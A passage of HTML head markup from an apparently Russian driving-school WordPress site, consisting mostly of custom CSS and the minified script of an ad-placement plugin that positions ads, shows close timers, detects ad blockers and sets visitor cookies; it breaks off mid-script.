sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var 